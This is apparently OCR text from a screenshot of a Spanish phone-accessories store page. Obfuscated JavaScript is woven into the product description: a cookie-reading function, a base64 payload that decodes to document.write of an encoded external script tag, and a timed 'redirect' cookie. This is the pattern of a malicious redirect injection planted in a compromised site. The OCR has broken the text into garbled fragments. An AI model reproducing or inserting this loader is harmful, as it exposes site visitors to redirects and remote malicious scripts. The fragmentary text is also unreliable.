
Store nos ofrece productos como fundas y
, cables y bases dock, accesorios para el automA?vil de
odremos tener un producto completo y una
amplia gama
.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?
*)»));return U?decodeURIComponent(U[1]):void 0}var
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}